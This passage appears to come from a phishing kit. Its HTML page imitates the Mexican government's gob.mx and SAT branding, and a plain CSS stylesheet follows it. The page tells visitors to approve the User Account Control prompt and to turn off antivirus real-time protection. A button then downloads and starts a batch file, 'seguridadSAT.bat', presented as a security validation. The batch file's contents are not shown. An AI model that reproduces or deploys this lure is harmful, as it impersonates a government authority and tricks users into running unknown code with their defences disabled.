      <li>Confirme que desea permitir cambios haciendo clic en <strong>"Sí"</strong> en la ventana del Control de cuentas de usuario.</li>
      <img src="./imagenesGuia/5aceptarComandos.png" alt="Paso 5 - Permitir ejecución">

      <li>Se abrirá la ventana del Centro de Seguridad SAT donde se ejecutará el proceso.</li>
      <img src="./imagenesGuia/6ejecucionSeguridad.png" alt="Paso 6 - Ejecución del script">
    </ol>

    <p><strong>Importante:</strong> Si su antivirus bloquea la descarga, desactive temporalmente la protección en tiempo real durante la instalación y luego vuelva a activarla.</p>

    <div style="margin-top: 30px;">
      <a href="../ejec/seguridadSAT.bat" download>
        <button>Descargar e iniciar validación</button>
      </a>
    </div>

    <p style="margin-top: 20px;"><a href="../index.html">Volver al portal principal</a></p>
  </main>

  <footer>
    <div class="footer-container">
      <div class="footer-logo">
        <img src="../assets/logoheader.svg" alt="Gobierno de México">
      </div>
      <div class="footer-column">
        <h4>Enlaces</h4>
        <ul>
          <li><a href="#">Participa</a></li>
          <li><a href="#">Publicaciones Oficiales</a></li>
          <li><a href="#">Marco Jurídico</a></li>
          <li><a href="#">Plataforma Nacional de Transparencia</a></li>
        </ul>
      </div>
      <div class="footer-column">
        <h4>¿Qué es gob.mx?</h4>
        <ul>
          <li><a href="#">Portal de datos abiertos</a></li>
          <li><a href="#">Declaración de accesibilidad</a></li>
          <li><a href="#">Aviso de privacidad integral</a></li>
          <li><a href="#">Aviso de privacidad simplificado</a></li>
          <li><a href="#">Términos y Condiciones</a></li>
          <li><a href="#">Política de seguridad</a></li>
          <li><a href="#">Mapa de sitio</a></li>
        </ul>
      </div>
      <div class="footer-column">
        <h4>Denuncia contra servidores públicos</h4>
        <p>Síguenos en</p>
        <p class="redes-sociales">
          <a href="#"><i class="fab fa-facebook-square"></i></a>
          <a href="#"><i class="fab fa-twitter"></i></a>
        </p>
      </div>
    </div>
  </footer>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
  }
  
  /* HEADER */
  header {
    background-color: #580029;
    color: #fff;
    padding: 10px 0;
  }
  
  .header-container {
    max-width: 1100px;
    margin: auto;
    padding: 0 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  .logo img {
    height: 50px;
  }
  
  .nav-links {
    display: flex;
    align-items: center;
    gap: 30px;
  }
  
  .nav-links a {
    color: #fdfcfb !important;
    text-decoration: none;
    font-weight: bold;
  }
  
  .nav-links a:hover {
    text-decoration: underline;
  }
  
  .lupa {
    font-size: 18px;
    margin-left: 10px;
  }
  
  /* MAIN CONTENT */
  main {
    padding: 20px;
    max-width: 700px;
    margin: auto;
  }
  
  .inicio {
    margin-bottom: 10px;
  }
  
  .inicio i {
    margin-right: 5px;
    color: #000;
  }
  
  form {
    margin-top: 20px;
  }
  
  form label {
    display: block;
    margin-top: 10px;
    font-weight: bold;
  }
  
  form input {
    width: 100%;
    padding: 8px;
    margin-top: 5px;
    box-sizing: border-box;
  }
  
  form input[disabled] {
    background-color: #eee;
    cursor: not-allowed;
  }
  
  .buttons {
    margin-top: 15px;
  }
  
  button {
    background-color: #580029;
    color: #fff;
    padding: 10px 15px;
    margin-right: 10px;
    border: none;
    cursor: pointer;
  }
  
  button:hover {
    background-color: #75003c;
  }
  
  .ayuda-links {
    margin-top: 20px;
    font-size: 14px;
  }
  
  .ayuda-links a {
    color: #50007a;
  }
  
  /* AVISO PRIVACIDAD */
  .aviso {
    background-color: #dff0ff;
    padding: 20px;
    margin: 40px auto;
    text-align: center;
    font-size: 14px;
    max-width: 1000px;
    border: 1px solid #b0d9f8;
    box-sizing: border-box;
  }
  
  /* FOOTER */
  footer {
    background-color: #580029;
    color: #fff;
    padding: 20px;
    margin-top: 40px;
  }
  
  .footer-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1100px;
    margin: auto;
  }
  
  .footer-column {
    flex: 1 1 200px;
    margin: 10px;
  }
  
  .footer-column h4 {
    margin-bottom: 10px;
  }
  
  .footer-column ul {
    list-style: none;
    padding: 0;
  }
  
  .footer-column a {
    color: #fdfcfb;
    text-decoration: none;
  }
  
  .footer-column a:hover {
    text-decoration: underline;
  }
  
  .footer-logo {
    flex: 1 1 200px;
    margin: 10px;
  }
  
  .footer-logo img {
    height: 50px;
    width: auto;
    display: block;
    margin-bottom: 15px;
  }
  
  /* ICONOS Font Awesome */
  .nav-links i {
    color: #fdfcfb;
    font-size: 16px;
  }
  
  .footer-column i {
    font-size: 22px;
    margin-right: 10px;
    color: #fdfcfb;
  }
  
  .footer-column i:hover {
    color: #c0c0c0;
  }
  
/* Menú desplegable */
.dropdown {
  position: relative;
  display: inline-block;
  margin-top: 20px;
}

.dropbtn {
  background-color: #0078D7;
  color: white;
  padding: 12px 20px;
  font-weight: bold;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: white;
  min-width: 220px;
  box-shadow: 0px 8px 16px rgba(0,0,0,0.2);
  z-index: 1;
  border-radius: 5px;
}

.dropdown-content a {
  color: #333;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {
  background-color: #f1f1f1;
}

.dropdown:hover .dropdown-content {
  display: block;
}
</file>
